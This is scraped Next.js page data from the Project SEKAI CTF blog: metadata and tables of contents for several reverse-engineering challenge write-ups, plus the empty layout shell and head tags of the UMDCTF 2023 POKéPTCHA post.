function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":["thebadgod"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":[{"@type":"Person","name":"Surg"}]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":["thebadgod"]}},{"title":"LA CTF 2023 â€“ Snek","date":"2023-02-12T00:00:00.000Z","tags":["Reverse","LACTF 2023","Python","Pickle"],"draft":false,"summary":"Reverse engineer pickle and code objects to determine winning moves.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-snek","type":"Blog","readingTime":{"text":"20 min read","minutes":20,"time":1200000,"words":4000},"slug":"lactf-2023/snek","path":"blog/lactf-2023/snek","filePath":"blog/lactf-2023/snek.mdx","toc":[{"value":"Snek (Reverse, 487 Points)","url":"#snek-reverse-487-points","depth":2},{"value":"Pickletools Disassembly","url":"#pickletools-disassembly","depth":3},{"value":"Reversing the Code Object","url":"#reversing-the-code-object","depth":3},{"value":"Beating the Game","url":"#beating-the-game","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Snek","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Reverse engineer pickle and code objects to determine winning moves.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/snek","author":["legoclones"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":["thebadgod"]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":["sahuang"]}}],"title":"Reverse"}],null],"segment":"__PAGE__?{\"tag\":\"reverse\"}"},"styles":[]}],"segment":["tag","reverse","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/umdctf-2023/pokeptcha?_rsc=89mdr
body_size: 12986
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","umdctf-2023/pokeptcha","c"],{"children":["__PAGE__?{\"slug\":[\"umdctf-2023\",\"pokeptcha\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"UMDCTF 2023 â€“ POKÃ©PTCHA | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Ever wanted to reverse a VM in obfuscated JavaScript?"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/umdctf-2023/pokeptcha"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"UMDCTF 2023 â€“ POKÃ©PTCHA"}],["$","meta","9",{"property":"og:description","content":"Ever wanted to reverse a VM in obfuscated JavaScript?"}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/umdctf-2023/pokeptcha"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=UMDCTF+2023+%E2%80%93+POK%C3%A9PTCHA&desc=Ever+wanted+to+reverse+a+VM+in+obfuscated+JavaScript%3F&authors=TheBadGod"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2023-05-01T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2023-05-01T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"TheBadGod"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"UMDCTF 2023 â€“ POKÃ©PTCHA"}],["$","meta","20",{"name":"twitter:description","content":"Ever wanted to reverse a VM in obfuscated JavaScript?"}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=UMDCTF+2023+%E2%80%93+POK%C3%A9PTCHA&desc=Ever+wanted+to+reverse+a+VM+in+obfuscated+JavaScript%3F&authors=TheBadGod"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","umdctf-2023/pokeptcha","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"umdctf-2023\",\"pokeptcha\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","umdctf-2023/pokeptcha","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
